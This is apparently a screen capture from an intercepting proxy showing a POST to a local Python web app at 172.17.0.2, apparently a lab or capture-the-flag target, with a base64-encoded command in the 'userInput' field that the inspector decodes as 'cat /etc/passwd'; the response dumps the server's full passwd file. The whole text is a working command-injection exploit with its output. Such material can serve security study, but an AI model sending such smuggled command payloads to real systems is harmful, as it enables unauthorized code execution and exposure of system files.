 Request
Pretty Raw Hex \n
1 POST /submitTemplate HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.17.0.2/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: http://172.17.0.2
11 Connection: keep-alive
12 Cookie: wp-settings-time-3=1720919246; wp-settings-time-2=1720976135
13
14 userInput=Y2F0IC9ldGMvcGFzc3dk
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Fri, 26 Jul 2024 13:24:50 GMT
4 Content-Type: text/plain
5 Content-Length: 1246
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Inspector
Selection 20 (0x14)
Selected text
Y2F0IC9ldGMvcGFzc3dk
Decoded from: URL encoding
Y2F0IC9ldGMvcGFzc3dk
Decoded from: Base64
cat /etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 0